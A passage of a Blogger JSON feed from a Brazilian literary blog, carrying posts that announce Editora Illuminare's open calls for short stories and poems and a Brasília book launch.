Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhXwm1A2UVKefzWmxy48gv5nJtSohI61kIUnV1Jd2rovdqASlxbIhBaIfg_jaoApAOfFYOfQtDop5kHHHdurCn2Dr5CQx59XFeID0WCDAkPUS82eKRCgUAXociwfgIpqeghRXEfBinMIiPb\/s72-c\/Antologias+Illuminare.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4400289035011941392"},"published":{"$t":"2018-12-06T14:35:00.003-08:00"},"updated":{"$t":"2018-12-06T14:35:50.343-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"NOVAS SELETIVAS DE CONTOS E POESIAS [EDITORA ILLUMINARE]"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5RB5mvgOCkh_jAiQoA3u9H9kak08MR-sAv4h2H38INl3HswdTunz9p3A9YHKIX0U9hyphenhyphenS-O_eqSb0dxKqlTC2BNR_kDd8yfYkMZd5ouhXtKIV_GbzerPz2oyFWBeaWO8z2dZ4rx0SIHq-\/s1600\/Illuminare1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5RB5mvgOCkh_jAiQoA3u9H9kak08MR-sAv4h2H38INl3HswdTunz9p3A9YHKIX0U9hyphenhyphenS-O_eqSb0dxKqlTC2BNR_kDd8yfYkMZd5ouhXtKIV_GbzerPz2oyFWBeaWO8z2dZ4rx0SIHq-\/s1600\/Illuminare1.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EOlá !!! Gostaria de convidar todos vocês que acompanham o blog a participar\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Eda nova seletiva\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003Ede Contos e Poesias pela \u003C\/span\u003E\u003Cb style=\"font-family: arial, helvetica, sans-serif;\"\u003EEditora Illuminare.\u0026nbsp;\u003C\/b\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003EAmei os novos temas e já estou preparando meus novos contos.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: arial, helvetica, sans-serif;\"\u003ETem sido uma ótima experiência poder participar das antologias, fico muito feliz com cada resultado positivo. Tenho certeza que vocês que também desejam ver seus contos publicado, é uma ótima oportunidade.\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EÉ ESSENCIAL LER O EDITAL:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.editorailluminare.com.br\/antologias\"\u003Ehttps:\/\/www.editorailluminare.com.br\/antologias\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirEUWz7VHdL1ougfqeYtwzqLJz0xuGhfqGotARG7CpgDfodNlv4fxJt4l2KO4l72bb9T3ZaHGj1bXSoj-hKVhibi15a-LYlVHN62Q6um-UM6VlwZmgjZNjf4B1Myq1cMLbsWRgRpD6J4Qd\/s1600\/Illuminare2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEirEUWz7VHdL1ougfqeYtwzqLJz0xuGhfqGotARG7CpgDfodNlv4fxJt4l2KO4l72bb9T3ZaHGj1bXSoj-hKVhibi15a-LYlVHN62Q6um-UM6VlwZmgjZNjf4B1Myq1cMLbsWRgRpD6J4Qd\/s1600\/Illuminare2.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E1. Beija a Minha Boca \u003C\/b\u003E- contos românticos e sensuais.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E2. Cidade Noturna\u003C\/b\u003E - Contos e Poesias ambientadas na madrugada urbana - qualquer tema, drama, romance, terror, etc.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWX2c7CyDorkaN1Yn4gX1xPnX4dvo1_l6t_JlS1RKktkD0BTqBNjlMu8-gkS36Eeytxl_oiZ6kip6vxWffMq77obDQ6SJkaTjaahr5wYTaqkpH2G5JImOMxDYlrOOLPv4R7x_GvDO0Hz26\/s1600\/Illuminare4.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"400\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiWX2c7CyDorkaN1Yn4gX1xPnX4dvo1_l6t_JlS1RKktkD0BTqBNjlMu8-gkS36Eeytxl_oiZ6kip6vxWffMq77obDQ6SJkaTjaahr5wYTaqkpH2G5JImOMxDYlrOOLPv4R7x_GvDO0Hz26\/s1600\/Illuminare4.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E3. Contos de uma Primavera\u003C\/b\u003E - contos ambientados na primavera - drama, amor, horror comédia. Estilo livre.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E4. Carpe Noctem\u003C\/b\u003E - contos sobre rituais, magias, feitiços\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoThRuyH_NscGIh0RBuUsu52bpxdBZEAscPzqtnkkVWOp2Cx2guVz-XgjP8M-b0fB7hzBDFQcYrZ2zSCqndO7Nzekq5rWEQ0Dd5Xv37huc9V1elnOigc75TnZMeOyFUZZotGqUMzlZnBAq\/s1600\/Illuminare6.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"670\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgoThRuyH_NscGIh0RBuUsu52bpxdBZEAscPzqtnkkVWOp2Cx2guVz-XgjP8M-b0fB7hzBDFQcYrZ2zSCqndO7Nzekq5rWEQ0Dd5Xv37huc9V1elnOigc75TnZMeOyFUZZotGqUMzlZnBAq\/s320\/Illuminare6.jpg\" width=\"223\" \/\u003E\u003C\/a\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5LQbBeTuyc_JrqQYCaxQQU3vJy7a0Bzzy_M7fGBsLyOS5wIfRwMrjc9JtJCFWr3UMVVyRpb3YbUs_XPCvaKNP6s2np285w9jeDhxqBlqBMwVQl65ZTrhiIi29soXmYvRvIwxVC0b4KuNM\/s1600\/Illuminare5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"601\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh5LQbBeTuyc_JrqQYCaxQQU3vJy7a0Bzzy_M7fGBsLyOS5wIfRwMrjc9JtJCFWr3UMVVyRpb3YbUs_XPCvaKNP6s2np285w9jeDhxqBlqBMwVQl65ZTrhiIi29soXmYvRvIwxVC0b4KuNM\/s320\/Illuminare5.jpg\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EPRAZO: 30 DE DEZEMBRO\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003EIMPORTANTE: Os dois autores com os melhores contos e poesias\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ereceberão certificado de DESTAQUE LITERÁRIO\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003Ee 3 exemplares extras\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s1600\/Illuminare.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"137\" data-original-width=\"300\" height=\"91\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiJIkMxIDSavj-k-wqlCc9nnLFyNHGQ2JZF5czC33Lsk8qSlXSoJ_osCPNDTivdii3jF3ieV9veWIBF8W_1Zo2uf4acMH2IJO9CI4C4SNw2akDFx1Jl4JQ89Bi3tvy15qHY0A0yeEX6T0Q4\/s200\/Illuminare.png\" width=\"200\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EEditora Illuminare\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ELançando novos talentos com eventos em todo o Brasil.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003E\u003Ca href=\"http:\/\/www.editorailluminare.com%2Cbr\/\" target=\"_blank\"\u003Ewww.editorailluminare.com,br\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: start;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003C\/span\u003E\n\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s1600\/cartas.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"311\" data-original-width=\"500\" height=\"124\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhqGhN99bMgJTXwf0GrcPz-jP8SSKtvF_2gAvL3yLW0J8k65HDtLbNHTZJz2lNRENX4fOC8c8zxG6t1OVnUffSdUVv9pJkJ9-PQEf1q-gUj7LxSLrEVKo1zIT_PeHpfrP4f0g0wkvjPeUfZ\/s200\/cartas.png\" width=\"200\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003ECONTATO:\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003Eaventuraliteraria@hotmail.com\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cb\u003EME SIGAM NAS REDES SOCIAIS\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; font-family: \u0026quot;times new roman\u0026quot;;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: blue;\"\u003EFANPAGE\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.instagram.com\/blogaventuraliteraria\/\" target=\"_blank\"\u003E\u003Cspan style=\"color: magenta;\"\u003EINSTAGRAM\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.skoob.com.br\/usuario\/2193352\" target=\"_blank\"\u003E\u003Cspan style=\"color: purple;\"\u003ESKOOB\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/twitter.com\/Avliteraria\" target=\"_blank\"\u003E\u003Cspan style=\"color: orange;\"\u003ETWITTER\u003C\/span\u003E\u003C\/a\u003E\u0026nbsp;|\u0026nbsp;\u003Ca href=\"https:\/\/www.youtube.com\/channel\/UCjM_cOd2vb_xpbeFeRxtIMg\" target=\"_blank\"\u003E\u003Cspan style=\"color: red;\"\u003EYOUTUBE\u003C\/span\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/blogaventuraliteraria.blogspot.com\/feeds\/4400289035011941392\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/12\/novas-seletivas-de-contos-e-poesias.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4400289035011941392"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2453190635213960617\/posts\/default\/4400289035011941392"},{"rel":"alternate","type":"text/html","href":"https:\/\/blogaventuraliteraria.blogspot.com\/2018\/12\/novas-seletivas-de-contos-e-poesias.html","title":"NOVAS SELETIVAS DE CONTOS E POESIAS [EDITORA ILLUMINARE]"}],"author":[{"name":{"$t":"Lorena Caribé"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16911568989675732085"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgF3zsYISL151v05ClTyn9alqIVi_5czO1cRJZKZFVE1Q10WPR7im5bGfK0cqPQJoiqUm9a4PpSc6HY7wThbfNDReFj8wk9u-38sZMhhhQXCVTsNh_WvcQfjmNx1hO87A\/s220\/Lorena+123.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQ5RB5mvgOCkh_jAiQoA3u9H9kak08MR-sAv4h2H38INl3HswdTunz9p3A9YHKIX0U9hyphenhyphenS-O_eqSb0dxKqlTC2BNR_kDd8yfYkMZd5ouhXtKIV_GbzerPz2oyFWBeaWO8z2dZ4rx0SIHq-\/s72-c\/Illuminare1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2453190635213960617.post-4183405354312091184"},"published":{"$t":"2018-12-06T14:19:00.002-08:00"},"updated":{"$t":"2018-12-06T14:19:58.152-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ILLUMINARE"}],"title":{"type":"text","$t":"SONHOS FULGURANTES E SÁBADO NO TEMPLO DE AFRODITE [LANÇAMENTOS ILLUMINARE]"},"content":{"type":"html","$t":"\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp-g3gnzhCNnuq77vZyRPvbqu-YDsHB8nw9eZk_uBx_eRCws1IDu8Fy_PmpyYveqcYjmRX34g2N57vXpWwe0Z9nHf4higLBV07XoE9urkQfKK_1niUAQeOrtr32e9Jgu7IQGfuEeDrYgKh\/s1600\/Illuminare01.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"336\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhp-g3gnzhCNnuq77vZyRPvbqu-YDsHB8nw9eZk_uBx_eRCws1IDu8Fy_PmpyYveqcYjmRX34g2N57vXpWwe0Z9nHf4higLBV07XoE9urkQfKK_1niUAQeOrtr32e9Jgu7IQGfuEeDrYgKh\/s1600\/Illuminare01.jpg\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003ECaso more em Brasilia, nos dê a honra de sua presença em nosso evento de lançamento de Sonhos Fulgurantes e Sábado no Tempo de Afrodite da psiquiatra e autora Marissol Lourenço.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFya2EIVk9VNVDlRGKfeyqca5VZeyHw5CDnSRH0qxQ_GThd7Y-6U24bV4a4Ucek753Vk6K7UC2LZXm3T3OEhABLPVe-4t2YT0jdqJz1wHIOHHFyU_nL-C8HGlV6jyTw7phyphenhyphenxIDB4BJCly\/s1600\/Illuminare02.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"font-family: \u0026quot;arial\u0026quot; , \u0026quot;helvetica\u0026quot; , sans-serif;\"\u003E\u003Cimg border=\"0\" data-original-height=\"423\" data-original-width=\"600\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeFya2EIVk9VNVDlRGKfeyqca5VZeyHw5CDnSRH0qxQ_GThd7Y-6U24bV4a4Ucek753Vk6K7UC2LZXm3T3OEhABLPVe-4t2YT0jdqJz1wHIOHHFyU_nL-C8HGlV6jyTw7phyphenhyphenxIDB4BJCly\/s1600\/Illuminare02.jpg\" 